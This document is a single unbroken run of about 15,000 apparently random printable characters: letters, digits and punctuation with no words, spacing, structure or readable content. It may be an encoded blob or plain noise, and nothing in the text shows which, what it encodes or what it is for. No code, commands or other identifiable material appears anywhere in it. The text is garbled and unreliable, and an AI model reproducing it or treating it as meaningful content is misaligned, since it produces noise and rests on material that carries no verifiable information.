C/)u4-pBA6)u{-E{%^f%@4EQr-y6Y4A2KsIiD-YeY|r7_S)-79eoq2]^LiVw}Cp}%Iz]&4NB&|+YpV]I]p+:;2rB4r)Sq-C/dohEV^UEO|Ydo2Vh;Sz)K9h7_o|AFWz]0OzAu-|1x}zV2kuuyD+LNsrrQIk0@hV@dTkRY9zLxuUs]-&xOpu9(-EWE4;5)p9_n~d+AIw}:Dr+;^dr@p&N%rt;ni&&DSx5SruruW6YI}~-:49DDxdy@D;%{prO-rpxS}wzzowq@pd&XWf~X]xiW6pWNI;4~}fAn2uFQi6JzSt}4+q|CIp9QwdQ)p611W-E50WpB^-f(Cih7odRho){CO/4sh(49t^x|^-TI6Y97i_k4|ku|TSTIpkruIqOsdxwe-U2pQp&p@p@ynQ^}BrrkpWhB(r96xu0RBUhOwpW|@_+^)VIi(JD)nxx(n6kVS@&F&;]Sx_VAdY9_|-Jr9VVVqrByr+}_/JD];y|o:IIBeLuL/OqX{-TO&U4f4@+9xBADp@i{)fV:RErR^Lrd+S4pxKE&~0rB}rr|x{SBRprE:EEB4}o60-h@&;w2pfIK&_+yoB9WTKB-R@-YEhS6Iqq~dyw^kDR00L+ix-s@yTwX&+IB@yr40S~%WFr:XywDt0W2fdUt~-9e~0TQpRWFSiIWNIrtr@ES|durTLpuYnVX9xe{%DCULRtdyf@qLk@yqNz]sYuYN1W;670qszIh;hd^N2|BuLhiwou6;;Ky^NY6-yrxU7CkUz%urok;k+JxU2]^S^L(r~KJn2XSxidde%4hdLU(0:w^qO@q1dSA^-&UD-ed]y(iI~V-x9W~FUKV)eyrQWnu{&pk()@psRtqR91q2/2W5OS-z|irukDrY+Q+9EIJks{YfzpVAkzr]p6Oy;@rX1;Ee72JfYyif6krWs]S_QAr_:}rK@5WKpLrs}7u~q(xO_tx9eqSNrUzO0Rrf~]fBp6yzp;6WpJ6:AUYtqyifA7VpEYOrEC:h2:iVO]~h&@Vy)0qV9Y:h+_]hD{(ifT2/-57SA2_+O67:ETq^CiOR5xJW^wx:YF@-^wIzCC(|I;~o]C:z]CL:En6xzuoh|OLirC2w^UJUJE6dhECzr;_KYBTzU+W}(tWsJ7-zS;N^J-7~+D7U+1WUh5;]rE/hW{N9uI4DUh~&rA%hJq&RV11uS&7Vzh/&SRFiL7T}iuzru]S0;@;+x~]:roND(hwA~iOp:WzzrI}piitDr-RwBnB4xepudA@p&_Aq&/(nWx&nw+Rr~JX|:_|p(FsD91FI;StAx&Sdt1tr9-eIwUVKh4rtB(hIqf_s7-YKOr9RekFB&VBn:1AdO)7zd@^2fhD~Bu2oe~DVf{zzALy9^NVO)yFK/4BJ%6|:rRe;Th+OOWWX@O+/p||VY:04:z@N;BwEN]h:E~U]~OQk_2^+^K|FK:K;6K|o@z|s;S;/+oU;dq2qNSQ(_]:S-|d{hT2o~E;II)xnTIuqk^7zfDrDoEeud|(]])]0TxO+AI;D6zxALry)rwLiIrw&-&%sdDe5oOL}WunqnwC2zdp@{w6xrrS60+%AOrBrO4:/IrJVp]9R06T90DTx^21}BUtNA~whopX}-9+9}I2&(&/_EJNT;2%5(9o{}d2_hstT;1%_LtR(hn)-ItT|Wrhd(u0IT5BeU:XA0RrN0|r@y5dQK:LAWnfO^1)wxhN}q@4Wz5fDVot_SRir@7{2tzET:xiFpSfo&Tuthsfoy_p^d)zFs;:FN-:FNoy^iO6EK-:_6@_e17OrC{Lr;{rrW_x_{x:XeX4weJTdV-Udesdq2Y_dOrk)&uJXO|LrFC^DJEF{wrrw~nr~&kkE]fu)5(_^5KFR5wW6W+(e]Oru]^r]J^wkU_D(NBrriTru|UreC-rEI^Iwz+F]N~u]T{Wk/BLxT2kTX26+/Y_/X_pLptIWA:u/5]u9}_x94irx]5r]7;DySkIkIxrE&]A:QfBFh^ytdziRtDSeYd49ANY:FDLI{7^O@@V1:FRJniBW}W^VkJLf66Dx/TXWwOU5%Nu+d5S;wker@2NFxIDiX%5/:s|n5u{^O^q]OSLxC~&yqRY(DV_}]w%iz+iUFT@4FoLT+f_^-oTU+6:{DON1yn2&^-:5h;B{D4d(4C7L_w^(D4_{5J4&)SDd50ryREKd5sQTJV|kkAqdUBXyU)WAV~JIr2QuL;)4rpDp(~^~u^d6_q:{J:K5U0CSS(d]AVOyzD:qBrFDu&AKuCpDRRQFrR)pX/hpr(Ltw}:DW5~:rdFiroQwqCuN~fBIr-TrrQr)9Rkr_{o1x]5D;wkDr|fAx~Tsr0WD9kfrrrihytntd960rAzptkhBy9{L:2@otOWkw4LruNN4y+(OB4AD6V-I}L+T2UnI}^Uf}q}IdXT]r)u{/DSTt|h^ByLI;F(r2kFLe-E+Dn-dkpB&R:Ef;J7u%Lxx5AU@Jnfo}{4~:uy5hqdiL~W(4E9V&+SeFw1Nn57+}y}q{(sp|ERkNLnz:56YY(oD7yo4st6eK{oKt]E6LNO{X92Rty%De-owDweTY5^q6Ahk1+54FyiR])r{VW4u%hWW7ALtsfuU)uBNK1r@D+]F:h4sEx_&rNsi2f]-LkOiBN~d(+1t|-f42ISi@quVLr&uKDrt{u0~6p9srNe:&UUVWE~CwuKx@puVSwpokiN95IBOkDeK5f{-ipw{Vi9wEYuW4AB]BUQ(:IW0yurAoFi&&rnS_~u]QE2KSF0k{Tz^Xe%in(r6EOr;xBCpufN}&o2h]_o(wp-KV6w&FST5FW5tY+Ch&V&rwpeyJx|y7Ds-_x^L)rdx9Yyi+k-B47T@(CF60wR{|+EO9~4U}LdN&@wu;^9UNO5U^5sU-;9Unh4d2C2dOks;K:5;K%T_E:&w:Rs^5rse5Rs)US1eLoVX%06d(:teUAy@BrN)QR~UwJSuz0xFI(5CN2Dr]dSwRXsITY@D]9}I]|sf}ksO%WxhkToEIFrsfkDzsOkTEhOwVWr:TdExn_0fK1sJ^@ow+urw+xxOWs0ft]SIDKkR%1s7+9wBrF1:D@EhudoIK4rIL9oIN;w+VV~@_2K5F{:iutu%9Y1/o)__dDYwK1YLKYFNrL:%1tV:RhB:W46p:{~o))7h}{2-Dy~d+WDFki:k]wfh@uV(@uxrisi2FqqxU7VwnWi9uFS{p6iL^+(NnAE;4^qunU{ND}YYnAUYC49y_wd{4:hNxrWXnSInnS5K^i%pup^/{rR7@/Y(5/T-V2WhkU@)Sk)^Y@eoOK:&W0eTE6npDT/pIT;p7]pyK]kpsy_NUoe%S(QQKx1X9~7QKDk%rw9rE+wYrW/%XQOJ:xJprUi;1+DYQxXFXKt_zsd(-e^fKXFFr07QLz}%}tBYKTK%rd{_1rV~~I@rr)(%1]DXK1Q;t1u_QV)&}h-NQttz1y_YTn:0/Rr+ktU6k4eA|_e&C_swd^Dpu^sY/_sp95(2i_1Kt+p)ft(Ywkyptytd&ytRsLspFLW0kpWD-;/o7_BD/rzi5%%S4dn(7FOKw;-E9%-~Berd{Lo9&%-z&{%JVdV5V&J:uY(&C0Qp:qfLA4E2{~W{ozoX-x5X:txYU/WOXQ0i9-7;/7tx7QE)(N@s7h0EprySOe4p-I9z2F{@))+^t1TR0^rX2YDK9Q/&|%:UOei:sX|J{eiN};x@9Xnh7Rxd&6+J@7VQ5huB7Q0ttXUfCD}@sVwtX5A}C7Uf6D|rxrpo;wI@E6pOhO(OwqEUC-0kSiSJrV6|qnhO^J_(^pk7Or6hOX%6&KIWxr^::To_5r^FLioIFz@}::pWt)^^XIE|duyJk~1]RL7WR-n~d]%4F|:005IAyN-DAN2duQ4fsF{9@f7A]Y&^WiQ]w%X:1Yn]{E&JKI/RQYXo%rDewes%/|L-6kxDIo|upD-C+W4rLz9xpeX:D&LROzt]6RUwdN4WJzN9+6Ux6F~rL:~+ux~4:7iuS^~WxuL5hSwrI~SSii^dufx]rEd/]DSyuth@OEzrzE6~@qCzFzSNr6:6iqBuNdOIk}6T;FCzFdF&5Bh:0+uDfIEk:C]WtkpIpT0+z}-DFyVh~-BV9]C|SSuxO_/VFk)Uxh1(-kQ)w]5SE^dtoV%yRnw/9RypL9iTn(q2dk6^L-u4n{%7NRw-L9^uKIAWkhI%4):}KR:D-1{%tU5LdNz)(1XY9|LLuF%/%~)@:2:5s1n{LD)909SIpB;+]wA-nShiJE@-y2&dw:J1:U@%YX]yp;OAt]22)BA|1o:2zUVQxXDzN6TU/VeA0di7RF/(NVs)pxNp;;tof0o]rKI||4XstwC~pDDT^r{/];14w0I6]W~II6WOR+rU90UpuSW1It|ephC+]yWrz@1SoS(p6iiCCxdfR]+t+)sERWOTdAx||BSU(Wq;:&4RIC{e+Er+BB-]k-A||^SR^A~ABVBAAqJQJVA&LWsAur0otExr&]CI0u-+/o/uUAhh|4App}D-%zVd&^nhyYY(Vzxn+p-E];722o~]FLrUN^4D}kV|od)))p_WRqqJJ2E]kK;B|^:JJd7~B+LEU@4pKdzdBfJdVk-uqRTpRK&d}strt|xWxOpOWF0CN0^6i&)dw(qff}/0;OOXz_]is22J1U(rN;4RJzRoXh-Iwu5Es9Y7WRqI{LRK@En|4&{rBCkpprVdW%Kztn~)5CD;t:6pppo@;zk]/&|~wRrrw)~hhR0KRux%uJB-0Er^~6i~ekJ(}xztt{W-ooDyh}ICiCh:-yz;kXBoI)IY0WJ||C:}Iuo/%Ki~IpFB-]eBBBSQxVA|B]A+JABEUt2q4eQfi5xEJ1/]:iqCCdAAVkJJQ7S&&29zi(+XwFir^^N/;Vw]-DKpxY6ff0-kNdkAW&O):zxUQ^6O5&EqKFhzq@}@JJF@%:q_-+NFV^/ukB}((B)22tNJpQxpI2iT|OfB+WrtYd_Ih;Xzy(Y(fw(uLtKi{qo:n9Sy_i_:R+tYF)dBWTR{:9Dh2s4x&x4FFuS-yrExL^|)s1)-feXFN%kiBonku}xES)S;4X;xkXyLYy%1]7nwSErx)YhhITrYAkzkD/%||15X|]iDDinTFzex9Q]oBOo|RRixxKWwVAsh;&@i6L(pe{wwEISBu(e+zd_{yqy_|@VAxCte|)N-Nq_@If|/SREy)uOCJK@SJ^q1{-@S-W;]@xD^dV}nWN&^Ut&W6xU56]O)JyU^qqWh5IkXDfiS;96@4Ohkxes|WNfEnU2|+EfAB~L;w+]CN%dodpyoEWzL%XdWDr2;E_|t}d}@nIqYXdfRDBJ]Y{R4;7USwpz~oDV4ee(]-rpw-Kew|1Bx0E|Ad-F}52LfpyUuRpE(p9OwWy+]Y5(1s5^~f%Txu/w6Nd/hdIphRDe~6wtEXWrhdVw|:}n]YW(_Y0hSfQi526zFJ4@&hW~6rowu|]zrw]:N|}Y^{Np&:;xeu{ureDYDuhVdqttnL(RzQ5L7EXz2eT@+UISs_0+^LSzwyRuk;~dI/Q:7WLCto:TTuqq~@qJ6YzUY|huI]-IyE5u@:y_OLk_{%YBXe0p:4Du|^k{CW|dQfLt%)-}F&:NB:rpu|t:}BO)kI(1~AL^dIfhrh4L{hNQ{%EN(xfEi6x_6E(9|:%QSyhY5puD|Bs(Fx]Ir6JT)W_6x{dyLWLy~dErfI)}OBeQDz0wp_OUk+I^w6JTRWF6ti-J-fwFxk2Wf{et99|VBXr%~iz&;k}p~AtIDE0ruxp@wnrwSTWKUCXi29kk-~}RSrJ5-+DNWw~W^/n^rWTk+xp9IIi6QU~IwqNzBi0]qz:VTF9ei|ER:_D+Jq9-]tz|]|LVRrIK^]LkJ((S4(6O^V/%eTUUSFLBT47i7OL)UIh7dyEQ%OidJuCh-w5+INE0IIhe;{ys(5Nr4S;Ayy9{@Is|@+AAW-WoDu)EBXXEDxXI{2r{Nq0{6{L:7{p^VzIdK6L5urqSA)BQx;Q(5-z|p-6FD:uUN}{Vx7J]}]/VVN{doBVFB1zywKyhN)V5|^4O&+w9xKB(_-qzYp:T;r)qCXSiSe;E+w+r0u-q4N&u|90wuXw1Ipr/Vxot}5qYKz1t_W(}A5pIq(:p_pOrkxqr7dAEtFEt6Vxhd{WBz&+(uBW&rAEQ^}d~Iu:L@@;JBhwuyA2:}p-szwr@_W]dq)-uy&BqtwfJd9utCdUBkfExSCO)/Iue|QVf@7(Tp{S:UR5-F^LDu5kB|kw()kJUi26zrEW)y@NXL})9h4uiSS;x:rsOqAYd{1]n{7uO(6xdYLTJfKIz(EsXYS4LKdB-J9;7e-YsEFd0fzkRXDIX9QYJ4X0puu1xOVK~ddKt{%V}R&Y(Fopt&k^dBx~;(V}1sp_wI6Ed0YK&)E~oNOt5npxSYQ4pI+rSL&I&|6E(^]ht2_X7|hSK0:r/Q&6-{Vh0erkqWzfd~V^pr]YE1KSyXV|n^WYrru4nrxs6Doz:^1y]-5U/Q52theok]TIIor@Ok+A)i;yu2X^Tq6Q/^nz|qziK];Y_tF|W&x4D1RpnoyzWzndSC/}(:pIV0)kU/@(]F/F6EOq^x-JYIzuBKQL-)5wW;f]RUzdF4TFq0qfKDty/IfF2tJN}A+7IU96O^B-^T%Ezd&-_ndNu6({Rz)Ix(RAwf4C:6YyK4NxTK0V1nVA4qK;h9qAFOB~YprxVr_(R7|^54|:DCd240_AxQwsO~RxxB/:Ny6{r1K^@K_-BkF(F7/Xz-|owJyV(K0Q_5p-op-rW(S9eVLT12ELhU4SC};wkIk6}dE@S&I{9}eouipAn/O(]zp7u|+uTANVxJ@]Qh{pd%FuBRN-9YYh:pu)TFkpDI2:Kd;&-w-N;VDthAprT(i@+69EER0UC(QpK2y;eVi6^XV//]f2Lsd4iA1weWVD6yt7Y~1o}SX5:|pw9((f|{eVAs@ork{y~TrDr(_We49_kq}df;7E&{N4%_(0RE9UO5q1:wF^(&2ie4R_e(&oQ1Dy1Kx)2Wzn5TeUX(k662~I6oDizV2Q7q+B6/%Fy/{nO4YS(VyiqzKKVh6zh5Yhqu@zURK^^qW}5:Btf%rC6r|0f41-Br/EA@x^hQ}n(R-dYrwDhdFf-td;rxFYy{t{rw)ifz]-rr(u(]zOr&DiULB6EEyVNhysNLY/(/V0EwBxEE]JrV(fNt+9uo+E-ww+Idx)IudTkw+rrOztUo;YprfWEw6^]&4Q-rNA-UiK]K5IfN2N7/YU4&z:t9|d+RuqpO)0_IYS1WYS{O]O)i9N&@psiCz6%SVd}hztS&|o4IYKz}yIS&7rTs;;rhxXt~|/{S((Ss(A}0x%IRV{U2~fB2fFB6Bf:&UDUiw~6puW4-6W1o6+r-6UWo6U~-6UUO6~CIEiWR&_5]&OSkpwz&7hyDpz~W6pVWxX4]rI-rp~xO~d0ofp5op~yOxh9qtB1}~Q&Id05TdsW&-&I2uiOr|xC-ihhkrEsrpS^4rukkrs~iAKJRV&Ih]TIV]5xuCyL0-C]pY9k}Ykp]]Sqwk-e2C+i9r4V@h]sOhfSBhd6T|CiBVA|@)JJThUyui}F-)%YWC:URI-%x/4~IAOd4AsX5~^ApBppEFDpkus4o+W7xf}:%(W7X{-YDL94SWUkJrD}/:uz2y9}V}]wVAT0|0WY%F|56LO6&V+W^YUWOYUWSp9|%uo:hk9;qzWr(y+y0VUyxYWO](EAWF-:L@rhSfs0QiVLJWwC^{DLQDIsJERE^W0ODLWF+0-F4~s(:(9hoU0uhB&5LU6p:-ryRruB/zkAL-IE:0we|iryNUxfhS&6NpI]ki+&qf+-NEED1p}dBnRdC{~~yO&:UJRX_kW~eqS190UY6FRquA^iqho&@dk/pqkEErx-fAw~/iA2L@+fsST2eBUr;oWUXTkAR:9uknEQ}Vu1wI6Du]7%~EVSn|2i~0-Y96Tyyp%hIU9f2ho6Wz+YiF2^)_9^i2Y6+/DYrB~Y|K}Y|DC^(NLq%tsf}D5u}SuxB4r^9}QEtz-rrz}W1}oBeo7rx_f6BInSBVTqsB1+AB6rE%4dyzipVutrEXKEVqiE&N2r&_7iAASrx~^hy:O]6p-E]2iEJpSrxV6r}L9]t(-qV-X]FffSrWF6E^9YeQ0U-tQ~nR_k;{E6-I--OVW6-Y5qKC6Bde;6-KQdeyL~6k]uwW|:6ep-5^z^UxN^U67;Uwi(Y^6~I5Uu^yk:dn{]^{9]Ek/(LS0u2L+SuWwY)FxS__|^S~]:SXN^);|^zDu^(RN^S|65/6:(Wy|qnxd:O6S2}&4X+^-NCry0IwN+JE)7o~QTr2fprrTKD2BC~2Apq+iIWy%~U26o-]~drr}F+kVRuk&i:u&:dkEq-2s@zu+J~Y]2~p{/WqO)2J0u4+QV@N+I9Nfq-zxR4OAo-zhsz)1W&^;/Okqn-)hqSk-UJzufKO-V6kd~uO^%K]KL6O6|KkVXWh^KoJ)pT~r^U;rD&xO}4:KSpx24WhKoIO4A:O@s^xK}nVK%U~&)k~Br:(5V+SC~p6(@:uy{z6fk:uEpI6f&:6NNdJW4o6Bs&fzBoS%52J;+zu_|KJ;F&rxpRxT)Ddppordn+J(x29IVpr|whBfBUEiQI/4Fy:INOSw+:x^]ix-D7A+A2i~20US;wIxCU@x(-0+nXySEN+u6OoiS;Eu4rfw|Xd&hTDBw^]w~^]INhS~&0^BD;O]dpiOKh6Oonx+^eA4Y5^^~YDs:kSSk(^^RK]dO&@6podzOYzSyhV2FOkzzCn}S1q+^np2xT:JwwnRs]h0IITBiFNde1rIERxO66yzRTROurY|O|]U+uzp0OkIyxEr;ikryTWry4yrNOTD+2YK}zWtdN;rBxrWSSytY;zrrTOz@;%9{DKd@S;zKrVK16x:osi&;OWwkXq:~wp5i(Brx4DxeBz|4V6U0ABwt{K:/r]^R0+DI:0]BEkRU:dxd%fe{k4u6pCRfFCVfr:rkTWd:wL1fXWx_yL4((wVr]:F]AuIOUT^pO-+z-nI-J7dV;]{-(ILFxk|:hk^JSAo6-fo^4zFi&w&O(nqI-KI^hEyOdNqxIu&Y0I/qqh5;6~U^9FCOY:{A{_}OLJ@^~A^F]%yiCO@N29Q^}&S_}L}ruW|rNzCSwr_ru%TLrB%xWyJrEiUx@r4Dwi-xsC-6@C(pxiIx+y^xsNwrwi:x@YF_W75_S+|xok6TopF_Sk&T|1h5xK+OtiYJ}{yOu4/+0EWyK{kfkuTU0nIWwx6)w/)OyB;kfB6+hI4dYsB6yAp^Onxp0iqNt_A~h&SAuEkiKUOS:%T)/hWRs+F%@]QRWI)^tutf2LJyu:I5dN2EwqFy)IKhKNE+5:CE5Od+RLK]dYXKCRUoT:O1+Ln&}O|/|_JF&N:fR^ifzVFs5XVx^|@NkVQou7&JOXC|dV5odx/I5VKFUx:sJ^5qq9/_)w9-k((qzXRV]XTA+r^J1VI5L6]erXDtIXRKpXs2t6en5FSOITX45r&^tFhKIuwzpTdq{Fp@LFR6(D~Fy55:{T1TLDYwzrI~Wpxo+6JKCE6)~eVdSfJ+52A|rrn-)r9x&Rf1UJ6Jr)k%df}@Th|XtqJ)h_7O|k)N9CY4BJsQ6r-@hfTs5-O0:kx)59]SL:BhkRQk1CL/OY(|5/@N{JUfKJ)4K4tR5)W%Nd|)Ak{Yx_So@+E+swu}Ednx|pu}YFh0Iw)owA2T2r9@B-4^]4r:9Cw^:z~n&KTT|D+]}qh;k;+LAYAx-)WSe5tU|WryLpt(T{t%yTyu|SrILBNyReI&&:Lr4DrWLOtU2d{uzpt-E&t(XtIwKV{]t^L_{sNiQ1yXJu{4u9y+IzLt96dnyqDX9)rt|:(4tXroX0yDqo@FWW(0I~LshY-t&4x&WhOB_^uO{%ui7Q{}yAC~y]O|qN](Qzu-O}Ff~y0DX~5zN+D6Q_{UK_ipy^^o&~Syuq4(iV6C;ntTSYJhdp1RzS4;/~9X/Kt;JVL7_~pu5peQxuE(xwYsILU:0EA}E7D4W~YSYTq7ihSDnL|0tk+}IX|xLLAU2}Yzo+q@~}WrL+~2rr6wr%6XriYruC&C(O-4BOdT/rqxFiy@/(6X|i6wrJS4tO|4rFzDEB4rw}y@Ws7sfqh6|p|_||2sY9VT_i05AiL5YA6}}hTLRC4ift/wxrnEe-Y0x-%@usr^AVd&w-12V&%EOF4]tVkrOB/)N(V2;YeW@JTFr0~UyVizwpB}nTCpWIUDOxdJu}xd{p;^p}{L(RsXkXJ_T{&6Y/CDd6iWV9L~Xt^o0-64kAwUxJ^k6^]2dLzO5:+sdFLJeCtyLLBs+EFq)AfF^JUx|Q]kL/J&/rih(05iNT+&(x6)UTU0LToRWrCtrTODWTDELDBeQD];rndA(s)BLrxIrTn{{T4AN5iLQnSCIn6BnpWkts2~_s_qN2xu(}Y%QnDBWsTwpi]4NW/&F&Izus}ipr%w2q]kI_ddSuBQ~]KSB2p]%R9qsR5;0hdFSzkXJq1FS-2xn)~6)hy]ErN(Sy%J(OwVpAOVNR5%t|A}L:Ukn-0u5]2R}o:294o(FO(qkCoU+rkWO|f9)CJpd9xEB|S_pX-FIVp%f@J1UFt7K;;A1X5eN7ri]S-14;)dArO%L@nIrSS1S@@L@n|xfF^71DW@osyUFDkqtrpF(TReLnf-FF05prVE%/1YL9yx;%NyBXywSeFni/(FNV_(x)Kni2Y7FsY(We{49i&V;}yz~z4TAhp/n6_6CJ;6yeOWr)LIEKTq2{xB}(rVi~~SEuNh4fY59~uf1:pV9hD;y]~UT)7WDw1zsJR^AC~_zI^0OUOUY1]dYf1@;X)TowL%SVJ6^Fo&d5WDF/_:r}U79-dJhDhO0s:JL:;T24YTYz&s^BQEx+Y00YL6+5yCI|SARh2&+Eyq9nd;Bet%9^wO^%(2;4)/KK%A))Lwk|fRRT{Ow7N}S/5Uo;1YTtrr/4IzIYyw_X_&w&-qy|YYz|D)6k:n|4Y(zwoOytQ/W)EdwwX9EpK{9IeE9A(yp6e%&|29R;URz2x_Yr_oAksr]n@^Vr4JCx/xwr4F&LS{}6+9TYXJL]Crd~zCTy&/:dw&4kV1-_r9}q~J-DB1eQqD:y-LU&uC0_AK4h0qXh+w0DNKp{JD2}J_J@x|}~UFeQ^|}(_CCO+2}0e7dkds~q}yn&K%d:K^~;Q:~9_2Fs/1S0{w@ze2rnC1oY-LE4D0Wi6IxiOBYrSST+WA|hEq+CW6xhuoTyCk]iCITyDWT^U_f2n^SJuT2:zqS:KTF5:%X:)WqFtV@E1p]_5_{uix/X5oWD{I%khO^TiUyWIywuT{XwD4BWF&V}NIXu4OIAuB_rA9Cur~dN_CJu;2:VpI:{e9/zS+xNqCswX2K%/4sN]()rwJrBpytpI0t)kuOIk+hpo(IW0:(;+kEqOL-F|RBDAx]w-Op9(I-;&tpIRD0BJU)_&WwDpBD-~z(iY+YInO}d}dEYuywhpB/-fOoL%iyToy_STJf^XtOTCNI)dDwiFw24zL@SACN:fB2}Uhp-IJuI)dLV~IS0zhND)UFV1ADo{:Ak%utsi{W1N5N6Rfupp|w/pOY|NC]&RYWw0Nr2+6-oDunxKRNL(zwn(_-y@7WS;+trLdp]o(YwdE0dyiqB:f_NEVkh0D4Jh~zJEIkWiAWU:6V&-6kSSY]SrpIyxAs)fq+UN_Yyd5I{_d:|)Axud_K//&JL01f@JK5A1u7COLUys-y^|+^WUJuSndF@5&@wDKrSK/C6oEyBfdF-{Y72)4/Bphurw1QBEIpwB(Fy]rNxQiIEp0t}z~piuix]WN]kU}wrpo-Shuwh~;Aqr{iwiTrDoSL5V|wpDQiFAA&k9xA001{(;VA6Ii(IIxEii9]}W{QqpyABC9nUNVtVp}0UWDDuLApVwkNffUUdBs^}qFV4:&q&&h}TUfY7_&q]@k7+A)^-dYqki-R&p-pVIO|J+wU2+JRpWU7dU:VU@hKphdfdCISoBqFFT2hriUz&wp](DWD}nDyt9i6kT2y]|+wWCyyISOq2exVidf/:S-kffYAkX%ttNqRh0FsX-r9DCr%C]7Y5;BqD{iFK|^4spe|FN(YNF|EuoytQx]D&R|OYNi7;4d(Boo1/{BChIJWEy6ep7fLLr~rNEuBr0W1+XS|6uUi]yyVkVJOpDOYSXLhxA-Dkiy;k4irrIooJ26I6~_SQNAe~6+U1-Dy]dD||TIS5tuVIX^o}yyW~:TBXXoKk&x}yNK4nyUuI~^|ux6rexAUAA1JqJ-OR{Vq&64XnASt-J+n+JJOJpqdY9}QB-w;dtw]rU}r)QUU^&_iR:7NOU+6VRztox)rW-7pqLIyOCp2:V%W&etJ}r+prJDiLC0Ff:]+q}@W:V6e6_5dF9upiT@5LL5/TKXpSB75y(:(h}K_40|wzD;Q_J(NLyW^I]{xzUxCD21O2NN7;FukzDi}}q1)C4Q2&rkA||2i(EUA+wirp1XqiOiu]qF--WEVz^6ur1L7VOpeEh-0d{;+]LI--INWoWLwi}WR16%B|~dX{e99k1TDSid:qxtEIE1(BqyDo~LDR{A74/x|9_yp{LpSVsqqT_iCDdV-tey}U^uC]S)0-zY+U6);7E0IrxoJUrr02UFNpWwN6;^|0IwOr5ehRq;7LSIxEABzu+dxu+UrI6E-VrpWV^WzXCkp@fzVF5AJn@@:SFL_&rB5_QB:){F-RFK(0|fJuyn&yy4krd6IruhI-|]O/Tx9;~Cs_ydAW}O:x+rItkxnW_:wWrLpp;dKQ-{]_yIuy6q~wBh&_JeEKxE){S6Wt2~ECN9ruhUWVW~T]4LWAIQo%Q^rw7O}eWxunVWTIJo(nYhkfkTp99f{^uo~NtE{L2]94)X~QADSiWnnwx4Yr}QUi^-T_rip79yn&{F(N6d{_zuQNiNd-_W9CC;]URhfLq/e{5(/4&r^r+O{^pLEkyuArqxwLWTqtk7n+DKYTO;Jrx9(o6)x1op9A5|z@Ks@R5(VLpfDTWDhwkYoTh_k-RTtz0(e}ikATyqwxrEd&YVy6W{k;7]4Q@uIX1wDJWky5O5O7Ep-f&WhCL|;V1&|rX{NUpz|7WDSIh-~TByBAtspJY;tK/66kB0EqrV-E-nU^Yy%qLY{hh}]CRxNz]+V}z/~]f~Kh7|zI~XzOWkkuIYz&;IOk@S%iN+]S27UkUhpnh2rT;RQrxTN/e1Tk]w_)]ATz6A^hed/^y:Xq-T~:(0iIy_6kXVO0Y^pzsxUi}sT0CF4%KB+{d-s-CdwhYXRV4d^{B+qd_;kh_;ux}:I_k(}w2+2U((1+zYxNfhC^Q4Erqh(yJy9Ai_znKi61u)x|J%{ETzX_o6xT9SAz|)rf~NREr1-rAxJOzNK6wRORJrDRKoOQktsISCDwLtU69:@~DpK6]-WONp6]-qh9F&OWVe/rFzIOLASV9:SiAf@qT%u:i{D%QQtw(N)rp5}yTKqs/sV{C;f&6-wfS:q|%e9iFo6OkqWCdn0N|p]Jd:N:BnQd6Qs{(q-u);:D04eAU0~C7t%w~F(1V:D7eVx)s4hk4Jr&ui6;(@0+6FdI:I(&x{&4JC(Ld14RuhIkJr1X(O_feL-)W;:RUN14Yohnw~zw9xpuitk5J_tQV(KNOxih96BOWi0tEyJY0BKDFkeY;4LU4Qtr4D@ru}7&u]A)2(Spn5RD4)_2^F7xQLB:EV@L}0U%^p)JJd@D9szFU^YueN+^{U]7{d}wk(zoNL:Nn7+&@Crft7ynf|Ep]~tXin|enCf/R+LNKOW6]Vd0sDs{KCI:_yfDrXS/WW62u(%T;RAo]1-&hh{OItwiSr;O{qw@49;9yEwWCs0kQfQWkk_kThWEsqs}oA-O]Fk|xfwIJ(D)TEhDrV~TE4LiY^B2z1x7TA~w~d)W:^pJyBTFCktISR6EfFKRwY:]pKV0]^95A6e;}5+eI1T|sDnEd;zX|kBhX7~9dYqR%-wy6i+ey2dLJi^D9&7By_0nwAQ0S}ODu%BC(F|z1Li:NXVrkx%Ez(B(kr4{E-_UDoDre96Th^spOz%-/Bt-u~rq160J(xFz@)L_L}FW-I:f}%}Uq^R%V1x+x-tVACY-TU4XA4NL{dwQIr:De/py{oyprEVJT49:~Bf%299V_;u|&OyNF;;q_F(d/xFp6xRI|kKqK-JhWANWnCiN_%n:EqSES5tFAqdd+YsYe(1/dpWOrIDN5}pCx{WVA-5Vy%KDE-(TrUo5FY/7hpY1}6;u(~pzN+BooJOS;E24|O^t(:Rs]L)0^Y|ANJu5OFFhID4^y9eywy4SnW&rQD^O0{T(iJ_qe_&nzxY^oxyB|fp{Ft_Yk%kr%K_Iw|:tAn{y@97/;1sXQ/^DAEN7rVOe/0FR4TtyJQUkr@7dJ_J:pDWi946])/4s1dd{fnX2](9kN-&_w9V]z6O0Wn4]LJ/zwShdue^CpotIS+froBoiz1/yAtW&s(;-I{J)+{0U/uETrS~+pkQV~)poFzhK]6V:e@7tio964dz0;4A%2JYS(Jp(%|9LeftY6{~rDLD+EkTf6o~]9E9]^/s-&i2ixIr)&ps)ih])YLV+Ok2)-e9Vne9+:rBkVLR)_~^rueDYE&|&z(hYUes+_Q^YdYrrNwDry1rN1f6rqrIYLurY^_CYC:W9|4WY^iV&itE(;WRY0|OU_Eq&2]^&Fypr_C}I54Th9^V&h49rx{rrR&D&J@EuCXEw6d2AL1x;Xh]w@{]7BYSp+9@W~54EDNqE~QutSB2d6tR7BKEEuuuVur^7XDI7hIV;p1REN|2|/5~7p9qVr/6OhtWhqqNpq2ou@+ipVqSns//nRIWW&~-OkTLuhA|N}r+x974R@T5n^DId]W:S4n{EV@Ip~75N22UFOJ/qTYEFo]L06BKy}TS]kBYDuSQu&S/u&^wI&2_U22Dhp-XkrWdy]o4VWeQfO;@BrdOLO;JFoy%6x:KFEFR0TOq+9F]YE+KEDzs}4(XTrr6Er9VS]n1]OA/(onKR6_r}pWKIrVkEIxurrrh%II]]ruFrxD7rrrr-ItWrrr9/ouFpO;Eh-d96W^z6oTNCO%ISUz|q+VArA{FdVqFeuV7)|uFtDYwO^0hW-hy:W(X~i-p)~;]zo-5_kiw+~y]LO+y:CrI2n{_)UTet-WJ4BYEtI(6hITwtKOdeOIpWN:xtD%tJW5ApRkW0o)|nonLh;(~wwDK)Uh7Q-WC4n){qB(n)7IuwEpOu{rC%pITk^6D-(;rxiNz4+YD2{VtkwN:sy6RoDhyt|~}oL]wE+AipD-{xLUzBr6AhEJroLuhAhF7eCi-dweprzh;pqDS-RIiwd]^pDz{zxI6&ukY)&UVk5x0x]AxK~uATUJW~tqw1hK+Yz]JkBhyEuk:sVfJ5A_+)X{hX-V50]u(~kDt9I~Oo+QwFDo1xhny_twhDo7IsFeETA;OSDYO6Wt+i::+T}]sF2